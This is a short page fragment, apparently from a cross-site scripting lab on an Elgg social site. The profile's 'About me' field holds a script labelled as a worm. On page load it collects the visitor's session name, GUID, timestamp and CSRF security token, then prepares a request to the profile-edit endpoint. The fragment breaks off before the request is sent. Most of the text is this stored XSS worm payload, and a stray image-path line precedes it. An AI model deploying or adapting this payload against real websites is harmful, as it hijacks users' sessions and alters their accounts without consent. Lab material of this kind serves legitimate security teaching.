 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";